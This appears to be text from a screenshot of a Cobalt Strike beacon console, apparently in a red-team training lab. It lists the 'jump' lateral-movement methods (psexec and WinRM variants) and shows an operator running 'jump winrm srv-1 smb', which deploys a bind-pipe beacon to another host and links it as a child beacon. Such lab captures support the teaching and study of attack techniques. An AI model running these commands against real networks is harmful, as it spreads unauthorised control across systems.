 Administrator *
WINDOWS-DEV @ 5724
bfarmer
WKSTN-1 @ 4380
bfarmer *
SRV-1 @ 5108
Event Log X Beacon 10.10.5.110@5724 X Listeners X Beacon 10.10.17.231@4380 X
beacon> jump
Beacon Remote Exploits
======================
Exploit Arch Description
------- ---- -----------
psexec x86 Use a service to run a Service EXE artifact
psexec64 x64 Use a service to run a Service EXE artifact
psexec_psh x86 Use a service to run a PowerShell one-liner
winrm x86 Run a PowerShell script via WinRM
winrm64 x64 Run a PowerShell script via WinRM
beacon> jump winrm srv-1 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_dc) on srv-1 via WinRM
[+] host called home, sent: 193601 bytes
[+] established link to child beacon: 10.10.17.25
[+] received output:
#< CLIXML